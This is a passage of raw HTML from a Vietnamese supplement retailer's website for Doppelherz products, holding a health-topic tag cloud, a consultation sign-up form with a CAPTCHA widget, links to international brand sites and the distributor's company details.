<a href="https://doppelherz.vn/tag/aktiv-meno/" class="tag-cloud-link tag-link-1012 tag-link-position-3" style="font-size: 10.990291262136pt;" aria-label="Aktiv Meno (4 mục)">Aktiv Meno<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/bieng-an/" class="tag-cloud-link tag-link-940 tag-link-position-4" style="font-size: 10.990291262136pt;" aria-label="biếng ăn (4 mục)">biếng ăn<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/be-bieng-an/" class="tag-cloud-link tag-link-1154 tag-link-position-5" style="font-size: 9.631067961165pt;" aria-label="bé biếng ăn (3 mục)">bé biếng ăn<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-omega-3-cho-ba-bau/" class="tag-cloud-link tag-link-1377 tag-link-position-6" style="font-size: 9.631067961165pt;" aria-label="bổ sung Omega 3 cho bà bầu (3 mục)">bổ sung Omega 3 cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-sat/" class="tag-cloud-link tag-link-981 tag-link-position-7" style="font-size: 9.631067961165pt;" aria-label="bổ sung sắt (3 mục)">bổ sung sắt<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-vitamin/" class="tag-cloud-link tag-link-975 tag-link-position-8" style="font-size: 10.990291262136pt;" aria-label="bổ sung vitamin (4 mục)">bổ sung vitamin<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/dinh-duong-ba-bau/" class="tag-cloud-link tag-link-969 tag-link-position-9" style="font-size: 9.631067961165pt;" aria-label="dinh dưỡng bà bầu (3 mục)">dinh dưỡng bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz/" class="tag-cloud-link tag-link-965 tag-link-position-10" style="font-size: 21.184466019417pt;" aria-label="Doppelherz (27 mục)">Doppelherz<span class="tag-link-count"> (27)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz-viet-nam/" class="tag-cloud-link tag-link-966 tag-link-position-11" style="font-size: 15.611650485437pt;" aria-label="Doppelherz (10 mục)">Doppelherz<span class="tag-link-count"> (10)</span></a>
<a href="https://doppelherz.vn/tag/giam-tan-nhang/" class="tag-cloud-link tag-link-932 tag-link-position-12" style="font-size: 8pt;" aria-label="Giảm tàn nhang (2 mục)">Giảm tàn nhang<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/he-thong-mien-dich/" class="tag-cloud-link tag-link-908 tag-link-position-13" style="font-size: 8pt;" aria-label="hệ thống miễn dịch (2 mục)">hệ thống miễn dịch<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/hoi-nghi-khach-hang/" class="tag-cloud-link tag-link-1663 tag-link-position-14" style="font-size: 9.631067961165pt;" aria-label="hội nghị khách hàng (3 mục)">hội nghị khách hàng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/hoi-thao/" class="tag-cloud-link tag-link-2434 tag-link-position-15" style="font-size: 10.990291262136pt;" aria-label="Hội thảo (4 mục)">Hội thảo<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/isoflavone/" class="tag-cloud-link tag-link-943 tag-link-position-16" style="font-size: 10.990291262136pt;" aria-label="Isoflavone (4 mục)">Isoflavone<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/lam-dep/" class="tag-cloud-link tag-link-933 tag-link-position-17" style="font-size: 8pt;" aria-label="làm đẹp (2 mục)">làm đẹp<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/multivitamin/" class="tag-cloud-link tag-link-1196 tag-link-position-18" style="font-size: 13.029126213592pt;" aria-label="multivitamin (6 mục)">multivitamin<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/man-kinh/" class="tag-cloud-link tag-link-1351 tag-link-position-19" style="font-size: 9.631067961165pt;" aria-label="mãn kinh (3 mục)">mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/noi-tiet-to-nu/" class="tag-cloud-link tag-link-917 tag-link-position-20" style="font-size: 14.388349514563pt;" aria-label="Nội tiết tố nữ (8 mục)">Nội tiết tố nữ<span class="tag-link-count"> (8)</span></a>
<a href="https://doppelherz.vn/tag/phu-nu-mang-thai/" class="tag-cloud-link tag-link-949 tag-link-position-21" style="font-size: 13.708737864078pt;" aria-label="phụ nữ mang thai (7 mục)">phụ nữ mang thai<span class="tag-link-count"> (7)</span></a>
<a href="https://doppelherz.vn/tag/stress/" class="tag-cloud-link tag-link-972 tag-link-position-22" style="font-size: 9.631067961165pt;" aria-label="stress (3 mục)">stress<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/suy-giam-noi-tiet-to-nu/" class="tag-cloud-link tag-link-1220 tag-link-position-23" style="font-size: 9.631067961165pt;" aria-label="suy giảm nội tiết tố nữ (3 mục)">suy giảm nội tiết tố nữ<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/so-1-tai-duc/" class="tag-cloud-link tag-link-967 tag-link-position-24" style="font-size: 9.631067961165pt;" aria-label="Số 1 tại Đức (3 mục)">Số 1 tại Đức<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/thuc-pham-tang-suc-de-khang/" class="tag-cloud-link tag-link-903 tag-link-position-25" style="font-size: 9.631067961165pt;" aria-label="thực phẩm tăng sức đề kháng (3 mục)">thực phẩm tăng sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh/" class="tag-cloud-link tag-link-911 tag-link-position-26" style="font-size: 10.990291262136pt;" aria-label="Tiền mãn kinh (4 mục)">Tiền mãn kinh<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh-man-kinh/" class="tag-cloud-link tag-link-910 tag-link-position-27" style="font-size: 9.631067961165pt;" aria-label="Tiền mãn kinh- mãn kinh (3 mục)">Tiền mãn kinh- mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an/" class="tag-cloud-link tag-link-1054 tag-link-position-28" style="font-size: 22pt;" aria-label="trẻ biếng ăn (31 mục)">trẻ biếng ăn<span class="tag-link-count"> (31)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-cham-tang-can/" class="tag-cloud-link tag-link-1055 tag-link-position-29" style="font-size: 10.990291262136pt;" aria-label="trẻ biếng ăn chậm tăng cân (4 mục)">trẻ biếng ăn chậm tăng cân<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-can-bo-sung-gi/" class="tag-cloud-link tag-link-1301 tag-link-position-30" style="font-size: 9.631067961165pt;" aria-label="Trẻ biếng ăn cần bổ sung gì (3 mục)">Trẻ biếng ăn cần bổ sung gì<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-sinh-ly/" class="tag-cloud-link tag-link-1122 tag-link-position-31" style="font-size: 12.077669902913pt;" aria-label="trẻ biếng ăn sinh lý (5 mục)">trẻ biếng ăn sinh lý<span class="tag-link-count"> (5)</span></a>
<a href="https://doppelherz.vn/tag/tre-so-sinh-bieng-an-phai-lam-sao/" class="tag-cloud-link tag-link-1287 tag-link-position-32" style="font-size: 9.631067961165pt;" aria-label="Trẻ sơ sinh biếng ăn phải làm sao (3 mục)">Trẻ sơ sinh biếng ăn phải làm sao<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-he-mien-dich/" class="tag-cloud-link tag-link-899 tag-link-position-33" style="font-size: 13.029126213592pt;" aria-label="tăng cường hệ miễn dịch (6 mục)">tăng cường hệ miễn dịch<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-mien-dich/" class="tag-cloud-link tag-link-1009 tag-link-position-34" style="font-size: 10.990291262136pt;" aria-label="tăng cường miễn dịch (4 mục)">tăng cường miễn dịch<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-khoe/" class="tag-cloud-link tag-link-901 tag-link-position-35" style="font-size: 13.029126213592pt;" aria-label="tăng cường sức khỏe (6 mục)">tăng cường sức khỏe<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-de-khang/" class="tag-cloud-link tag-link-1252 tag-link-position-36" style="font-size: 9.631067961165pt;" aria-label="tăng cường sức đề kháng (3 mục)">tăng cường sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-suc-de-khang/" class="tag-cloud-link tag-link-898 tag-link-position-37" style="font-size: 16.155339805825pt;" aria-label="Tăng sức đề kháng (11 mục)">Tăng sức đề kháng<span class="tag-link-count"> (11)</span></a>
<a href="https://doppelherz.vn/tag/tang-de-khang/" class="tag-cloud-link tag-link-1089 tag-link-position-38" style="font-size: 9.631067961165pt;" aria-label="tăng đề kháng (3 mục)">tăng đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vi-chat-dinh-duong/" class="tag-cloud-link tag-link-939 tag-link-position-39" style="font-size: 9.631067961165pt;" aria-label="vi chất dinh dưỡng (3 mục)">vi chất dinh dưỡng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vital-pregna/" class="tag-cloud-link tag-link-958 tag-link-position-40" style="font-size: 17.106796116505pt;" aria-label="Vital Pregna (13 mục)">Vital Pregna<span class="tag-link-count"> (13)</span></a>
<a href="https://doppelherz.vn/tag/vitamin/" class="tag-cloud-link tag-link-1048 tag-link-position-41" style="font-size: 9.631067961165pt;" aria-label="Vitamin (3 mục)">Vitamin<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-d3/" class="tag-cloud-link tag-link-990 tag-link-position-42" style="font-size: 9.631067961165pt;" aria-label="vitamin D3 (3 mục)">vitamin D3<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop/" class="tag-cloud-link tag-link-979 tag-link-position-43" style="font-size: 13.029126213592pt;" aria-label="vitamin tổng hợp (6 mục)">vitamin tổng hợp<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop-cho-ba-bau/" class="tag-cloud-link tag-link-1360 tag-link-position-44" style="font-size: 9.631067961165pt;" aria-label="vitamin tổng hợp cho bà bầu (3 mục)">vitamin tổng hợp cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-va-khoang-chat/" class="tag-cloud-link tag-link-906 tag-link-position-45" style="font-size: 10.990291262136pt;" aria-label="vitamin và khoáng chất (4 mục)">vitamin và khoáng chất<span class="tag-link-count"> (4)</span></a></div>
</aside></div>
			</div>
</div>

</div>


</main>

<footer data-rocket-location-hash="88b261c5335c828595d6d695b925054e" id="footer" class="footer-wrapper">

	<span class="scroll-to" data-label="Scroll to: #tuvan" data-bullet="false" data-link="#tuvan" data-title="Change this"><a name="tuvan"></a></span>


	<section data-rocket-location-hash="d4cdabb662e066c6bc3837f29cd42746" class="section homebooking" id="section_1920518906">
		<div class="section-bg fill" >
			<img width="1920" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20540'%3E%3C/svg%3E" class="bg attachment-original size-original" alt="" decoding="async" data-lazy-src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" /><noscript><img width="1920" height="540" src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" class="bg attachment-original size-original" alt="" decoding="async" /></noscript>						<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-260887267" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-260887267 {
  padding-top: 60px;
}
</style>
	</div>
	

<div class="row align-middle align-center"  id="row-935586229">


	<div id="col-714353340" class="col medium-5 small-12 large-5"  >
				<div class="col-inner dark"  >
			
			

<p><a href="tel:18001770"></p>
<div class="homephone">
                        <i class="fa fa-phone"></i></p>
<div class="phone">
                            <span class="phonenumber">1800.1770</span><br />
                            <span class="content">Chúng tôi luôn sẵn sàng hỗ trợ bạn!</span>
                        </div>
</p>
</div>
<p>                    </a></p>

		</div>
					</div>

	

	<div id="col-1023517987" class="col medium-7 small-12 large-7"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

<p style="text-align: center;"><span style="font-size: 180%;">Đăng ký tư vấn ngay</span></p>

<div class="wpcf7 no-js" id="wpcf7-f27832-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/doppelherz-chuc-mung-ngay-quoc-te-phu-nu-08-03/#wpcf7-f27832-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="27832" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f27832-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<div class="bookingform row row-small">
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên (*)" value="" type="text" name="YourName" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourPhone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại (*)" value="" type="tel" name="YourPhone" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourAdd"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ" value="" type="text" name="YourAdd" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourEmail"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email" value="" type="email" name="YourEmail" /></span>
		</p>
	</div>
	<div class="col large-12 medium-12 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourMess"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Thông tin thêm" name="YourMess"></textarea></span><div class="cf7-cf-turnstile" style="margin-top: 0px; margin-bottom: -15px;"> <div id="cf-turnstile-cf7-3663922657" class="cf-turnstile" data-sitekey="0x4AAAAAACL73dntnZx9nk0x" data-theme="light" data-language="auto" data-size="normal" data-retry="auto" data-retry-interval="1000" data-refresh-expired="auto" data-action="contact-form-7" data-appearance="always"></div> <script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-cf7-3663922657"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-cf7-3663922657"), turnstile.render("#cf-turnstile-cf7-3663922657", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script> <br class="cf-turnstile-br cf-turnstile-br-cf7-3663922657"> <script>document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll('.wpcf7-form').forEach(function(e){e.addEventListener('submit',function(){if(document.getElementById('cf-turnstile-cf7-3663922657')){setTimeout(function(){turnstile.reset('#cf-turnstile-cf7-3663922657');},1000)}})})});</script> </div><br/><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng ký" />
		</p>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-1023517987 > .col-inner {
  padding: 20px 20px 20px 20px;
}
</style>
	</div>

	

</div>
	<div id="gap-2006948537" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2006948537 {
  padding-top: 40px;
}
</style>
	</div>
	


		</div>

		
<style>
#section_1920518906 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_1920518906 .section-bg-overlay {
  background-color: rgba(0, 0, 0, 0.779);
}
#section_1920518906 .section-bg img {
  object-position: 45% 0%;
}
</style>
	</section>
	


	<section data-rocket-location-hash="13395149d811c0fbddaaee1a885fa421" class="section" id="section_815892447">
		<div class="section-bg fill" >
									<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1248163935" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1248163935 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-1318093394">


	<div id="col-2075297233" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-4149658679" class="text">
		

<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.queisser.de" target="_blank" rel="noopener noreferrer"><img class=" wp-image-16411 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2099%2055'%3E%3C/svg%3E" alt="" width="99" height="55" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" /><noscript><img class=" wp-image-16411 aligncenter" src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" alt="" width="99" height="55" /></noscript></a></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com.tr" target="_blank" rel="noopener noreferrer">TR | Turkey</a></span></li>
</ul>
		
<style>
#text-4149658679 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-4149658679 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-742604276" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-732563577" class="text">
		

<span style="color: #ffffff;"><img class="alignnone wp-image-17503 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%20400'%3E%3C/svg%3E" alt="" width="74" height="400" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" /><noscript><img class="alignnone wp-image-17503 size-medium" src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" alt="" width="74" height="400" /></noscript></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.cn" target="_blank" rel="noopener noreferrer">CN | China</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.fr" target="_blank" rel="noopener noreferrer">FR | France</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.com" target="_blank" rel="noopener noreferrer">IT | Italy</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">VN | Vietnam</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ua/" target="_blank" rel="noopener noreferrer">UA | Ukraine</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ng/" target="_blank" rel="noopener noreferrer">NG | Nigeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-iraq.com/" target="_blank" rel="noopener noreferrer">IQ | Iraq</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.lv/" target="_blank" rel="noopener noreferrer">LV | Latvia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ee/" target="_blank" rel="noopener noreferrer">EE | Estonia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-algeria.com/" target="_blank" rel="noopener noreferrer">DZ | Algeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-lithuania.com/" target="_blank" rel="noopener noreferrer">LT | Lithuania</a></span></li>
</ul>
		
<style>
#text-732563577 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-732563577 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-790663225" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

<div class="row"  id="row-563350697">


	<div id="col-1288818917" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-3425607778" class="text">
		

<ul style='padding-left:10%'>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">AR | Argentinia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.cz" target="_blank" rel="noopener noreferrer">CZ | Czech Republic</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">ES | Spain</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.sk" target="_blank" rel="noopener noreferrer">SK | Slovakia</a></span></li>
</ul>
		
<style>
#text-3425607778 {
  color: rgb(255,255,255);
}
#text-3425607778 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1288818917 > .col-inner {
  padding: 32px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-550241956" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-568057226" class="text">
		

<p><a href="http://online.gov.vn/Home/WebDetails/23792" target="_blank"><img class="alignnone size-medium wp-image-17502" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20175%20261'%3E%3C/svg%3E" alt="" width="175" height="261" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" /><noscript><img class="alignnone size-medium wp-image-17502" src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" alt="" width="175" height="261" /></noscript></a></p>
<h4 style="text-align: left;">CÔNG TY CỔ PHẦN MASTERTRAN</h4>
<p style="text-align: left;"><strong>MSDN:</strong> 0105381169 Giấy phép: Đăng ký thay đổi lần thứ 8, ngày 28 tháng 12 năm 2021<br /><strong>Địa chỉ ĐKKD:</strong> NV4.13 khu chức năng đô thị Tây Mỗ, Phường Tây Mỗ, Quận Nam Từ Liêm, Thành phố Hà Nội, Việt Nam<br /><strong>VPGD:</strong> Tầng 19, Tháp 1, Tòa nhà Capital Place, số 29 Liễu Giai, Ngọc Khánh, Ba Đình, Hà Nội <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/UJXLHGB2ZBt7bJqh9">Xem bản đồ</a>)</span><br /><strong>Chi nhánh HCM:</strong> A38-39, Đường 4A, Khu Him Lam, Phường Tân Hưng, Quận 7, Hồ Chí Minh <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/Ehx3ijkVfRBTLBWs9">Xem bản đồ</a>)</span><br /><strong>Email:</strong> info@mastertran.vn - Tel: 18001770</p>
		
<style>
#text-568057226 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-568057226 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-550241956 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

	<div id="col-879341483" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-4071675451" class="text">
		

<h3><span style="font-size: 115%;">CHÍNH SÁCH</span></h3>
		
<style>
#text-4071675451 {
  color: rgb(255,255,255);
}
#text-4071675451 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	
<div class="is-divider divider clearfix" ></div>

	<div id="text-3940476550" class="text sweet-class">
		

<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/ve-chung-toi/">Về chúng tôi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Tuyển dụng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/khuyen-mai/">Khuyến mãi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-dieu-khoan/">Chính sách điều khoản</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-mua-hang/">Chính sách mua hàng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/giao-hang-va-thanh-toan/">Giao hàng và thanh toán</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/bao-hanh-va-doi-tra-hang/">Bảo hành và đổi trả hàng</a></span></p>

		
<style>
#text-3940476550 {
  color: rgb(255,255,255);
}
#text-3940476550 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_815892447 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(172, 28, 28);
}
#section_815892447 .section-bg-overlay {
